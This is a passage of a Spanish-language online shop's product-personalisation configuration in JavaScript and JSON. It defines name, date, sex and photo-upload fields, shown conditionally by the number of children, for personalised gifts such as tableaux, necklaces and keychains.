niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"11","placeholder":"Por ejemplo 10.12.95","help_text_select":"tooltip"},{"option_id":"JDsqW9DzKNFKbiL8cSK_LEPLAgmh64","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"ncyprDpYxjYLlknt34ZGIbp2PoP9zW","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"kmXnprePusyhsbUU9UhzRGSYpSXLsE","label_product":"Fecha 2","label_cart":"Fecha 2","type":"text","key":"8g-GTExA-tut5__LigloOG9AmCYhac","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"11","placeholder":"Por ejemplo 10.12.95","help_text_select":"tooltip"},{"option_id":"4zbGsjBhIoh9nmFI6a9Bj40GWW8sSq","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"LvBmo3qRFHZA8Yvj_pVGA7zpGbluKS","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"knp5_cIytxNU78nZ_VDhcMshvwrBue","label_product":"Fecha 3","label_cart":"Fecha 3","type":"text","key":"LIuSaZKY79-nb3t6NYYkwTbBVggoex","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"11","placeholder":"Por ejemplo 10.12.95","help_text_select":"tooltip"},{"option_id":"JH5C2ojD_WnaI2931j-lGrwQ7j8skE","label_product":"Nombre 3","label_cart":"Nombre 3","type":"text","key":"cvGj6wpEQq0s5VNUyOP3_3lrDeVIM3","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"4XuoKrn2tGlzpcy1kAN4ES22TPNMTT","label_product":"Fecha 4","label_cart":"Fecha 4","type":"text","key":"g76NR6zaYuOZdFdCg-ldu04CIIFEao","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"11","placeholder":"Por ejemplo 10.12.95","help_text_select":"tooltip"},{"option_id":"_OohfwbwxnlC_W23V-rWETlPO36n0-","label_product":"Nombre 4","label_cart":"Nombre 4","type":"text","key":"GNLBWzvrwZ6eOzIWlQYeofZ2yVLxNA","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"i5C81BcJ5t-o1xZYqeKHGZ2KvEv-KI","label_product":"Fecha 5","label_cart":"Fecha 5","type":"text","key":"d_UmUV73AtRGasNCacvEEeN_LOWJXv","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"11","placeholder":"Por ejemplo 10.12.95","help_text_select":"tooltip"},{"option_id":"t83BagJLDgpOdW_gVOwShbFMUheNzS","label_product":"Nombre 5","label_cart":"Nombre 5","type":"text","key":"gmQRSGKt5VDKwe2iZ3PJXm5iMjOGcA","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"UHLVf9d9gGNN_Z6fB16WJe2qgQ6ztz","label_product":"Fecha 6","label_cart":"Fecha 6","type":"text","key":"TezbMx6GBisUTwwPsYjE32vesTGO87","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"11","placeholder":"Por ejemplo 10.12.95","help_text_select":"tooltip"},{"option_id":"mAF4KjWqIMUJifouk7lSnW_oymIsPn","label_product":"Nombre 6","label_cart":"Nombre 6","type":"text","key":"kIsfPG0poCiXEfySaBvUuVkrv_Myx2","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"tableauchildsmx2","key":"1755854014891-0"}]}});window.ap_front_settings.config["optionset"].push({"id":"655fb5ac9452f518ed969b91","type":"automated","name":"Option set 8 tableau couple","created_at":"2023-11-23T20:27:24.351Z","sort":0,"options":[{"option_id":"C6vhbFMa8kYxJTtQTJbNZRCpZvxWd1","label_product":"Fecha","label_cart":"Fecha","type":"text","key":"ehzUWBB8onpwK57MVRBnIbLIQ5oClN","temp_class":null,"required":true,"max_length":"14","placeholder":"Por ejemplo 2018","help_text_select":"tooltip"},{"option_id":"GNRGsyK7kOvA9PpVhiHAcqyO8Bsc88","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"IBcfVbjkYRVwYw4PW9fip41sfC5q8q","temp_class":null,"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"IPfM6r5f-ymeWXMsVD7BCKG_A2cHMD","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"1HazAIWIZDNOG66eWRKU_7Y0bsEF5O","temp_class":null,"required":true,"max_length":"13","help_text_select":"tooltip"}],"customer_type":"all","markets":{},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"tablcouplehipno"}]}});window.ap_front_settings.config["optionset"].push({"id":"6599818d903b50f6196af57b","type":"automated","name":"collarcoeurcaja","created_at":"2024-01-06T16:36:29.375Z","sort":0,"options":[{"option_id":"GNRGsyK7kOvA9PpVhiHAcqyO8Bsc88","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"DnL2YoPAwS3Xe2glF7Dg7HABX2SL8d","temp_class":null,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"IPfM6r5f-ymeWXMsVD7BCKG_A2cHMD","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"Dn1oLxE7w0KcwkGUBCouvMg1vtnfwa","temp_class":null,"title_style":[],"max_length":13,"help_text_select":"tooltip"}],"customer_type":"all","markets":{},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"collarcoeurcaja"}]}});window.ap_front_settings.config["optionset"].push({"id":"65e0af44c69914c5aa72be86","type":"automated","name":"Option set 10 tanga","created_at":"2024-02-29T16:22:28.489Z","sort":0,"options":[{"option_id":"gfsXppTUOwLWMYbn16I4wudQWH1Qon","label_product":"Texto ","label_cart":"Texto ","type":"text","key":"ozyWhi6f807xxlmid3QuXRJyheDlF7","temp_class":null,"required":true,"title_style":[],"max_length":"10","help_text_select":"tooltip"}],"customer_type":"all","markets":{},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"tangacustom"}]}});window.ap_front_settings.config["optionset"].push({"id":"6624e0dfaec6649c4f780c66","type":"automated","name":"Option set 11 -foto upload","created_at":"2024-04-21T09:48:15.309Z","sort":0,"options":[{"option_id":"AEKIfOlBcnnA__YxlQpnl71XOJ0qGt","label_product":"Añade aquí tu foto de alta calidad","label_cart":"Añade aquí tu foto de alta calidad","type":"file","key":"PkMcMlZwlBVEQ6YWm5s8VQOMKb6uDA","temp_class":null,"required":true,"help_text_select":"tooltip","option_values":[]}],"customer_type":"all","markets":{},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"carterafoto"}]}});window.ap_front_settings.config["optionset"].push({"id":"6661971e990e087587ec8137","type":"automated","name":"llavero ninos papa","created_at":"2024-06-06T11:01:50.617Z","sort":0,"options":[{"option_id":"kdks0VoTYW4c9Oot1FZF25Tn4Ac3aQ","label_product":"Grabado en la barra","label_cart":"Grabado en la barra","type":"text","key":"5tEiNMiFaGG-3SevF8Q4woFu1QfdVg","temp_class":null,"required":true,"default_value":"Este Papá pertenece a...","max_length":30,"placeholder":"Este Papá pertenece a...","help_text_select":"tooltip"},{"option_id":"fgXUVIdol4-zM_QaYaUzlTJ5YHkFkC","label_product":"Número de niños","label_cart":"Número de niños","type":"select","key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","temp_class":null,"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ct1G2PoWsC3M0UhmPL3zXy5tDzszHS"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"3Te97tyfTKpHLH7X21t7kb9doz2ySK"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"NSq6buIAkLN8TeGjjNiXGHrOrUG5oE"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"xBMjOn52Axo8J0jJ3PsP67D7yqnBAF"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lgy5AXanixkOJiEjw5HJD1arvu8M3f"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ugz5pHAAYw8A4v4aG1lp-PJ_SpRxPx"}]},{"option_id":"JDsqW9DzKNFKbiL8cSK_LEPLAgmh64","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"NouKObNFiqs4Q2dpZZDlYAazY55h7o","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"I_pp97_2xOjfbS1Lfqz_wtt9Ujfizo","label_product":"Sexo nombre 1","label_cart":"Sexo nombre 1","type":"radio","key":"TP2UI9bV9mzpxhzRJNnK8hE6V5WJ4t","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"28KKPlxNxyaYFKIuFkAOBPOk7bp8LE","label_product":"Nombre 2","label_cart":"Nombre 